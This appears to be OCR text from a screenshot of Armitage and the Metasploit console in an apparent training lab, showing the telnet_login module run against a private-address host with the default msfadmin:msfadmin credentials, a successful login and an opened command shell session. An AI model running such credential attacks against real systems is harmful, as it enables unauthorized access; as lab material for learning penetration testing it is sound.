 Armitage View Hosts Attacks Workspaces Help
openbsd
osx
qnx
solaris
unix
dhcp
fileformat
ftp
http
irc
local
misc
smtp
sonicwall
192.168.170.129
Console X Scan X brute ftp X exploit X Hail Mary X Shell 1 X nmap X auxiliary X brute mysql X
msf6 > use auxiliary/scanner/telnet/telnet_login
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.170.129
RHOSTS => 192.168.170.129
msf6 auxiliary(scanner/telnet/telnet_login) > set PASSWORD msfadmin
PASSWORD => msfadmin
msf6 auxiliary(scanner/telnet/telnet_login) > set USER_AS_PASS false
USER_AS_PASS => false
msf6 auxiliary(scanner/telnet/telnet_login) > set BLANK_PASSWORDS false
BLANK_PASSWORDS => false
msf6 auxiliary(scanner/telnet/telnet_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf6 auxiliary(scanner/telnet/telnet_login) > set RPORT 23
RPORT => 23
msf6 auxiliary(scanner/telnet/telnet_login) > set DB_ALL_CREDS false
DB_ALL_CREDS => false
msf6 auxiliary(scanner/telnet/telnet_login) > run -j
[*] Auxiliary module running as background job 4.
[!] 192.168.170.129:23    - No active DB -- Credential data will not be saved!
[+] 192.168.170.129:23    - 192.168.170.129:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.170.129:23    - Attempting to start session 192.168.170.129:23 with msfadmin:msfadmin
[*] Command shell session 2 opened (192.168.170.128:34275 -> 192.168.170.129:23) at 2021-10-14 23:55:23 -0400
[*] 192.168.170.129:23    - Scanned 1 of 1 hosts (100% complete)
msf6 auxiliary(scanner/telnet/telnet_login) >